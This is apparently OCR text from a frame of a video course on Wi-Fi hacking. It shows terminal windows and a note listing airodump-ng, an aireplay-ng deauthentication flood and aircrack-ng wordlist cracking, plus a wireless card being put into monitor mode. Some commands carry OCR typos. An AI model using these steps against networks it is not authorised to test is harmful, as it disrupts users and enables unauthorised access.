 SCAN : bash   Konsole
File   Edit   View   Bookmarks   Settings   Help
[root@localhost crunch-3.6]#
Untitled [modified]   KWrite
File   Edit   View   Bookmarks   Tools   Settings   Help
New   Open   Save   Save As   Close   Undo   Redo
airodump-ng wlp2s0
airodumo -c  [CHANNEL]  -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash   Konsole
File   Edit   View   Bookmarks   Settings   Help
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.102  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::be85:56ff:fec6:a505  prefixlen 64  scopeid 0x20<link>
ether bc:85:56:c6:a5:05  txqueuelen 1000  (Ethernet)
RX packets 1416909  bytes 381483765 (363.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 142  bytes 18591 (18.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@localhost Chronic]# ifconfig wlp2s0 down
[root@localhost Chronic]# iwconfig wlp2s0 mode monitor
[root@localhost Chronic]# ifconfig wlp2s0 up
[root@localhost Chronic]#
Chronic : bash
udemy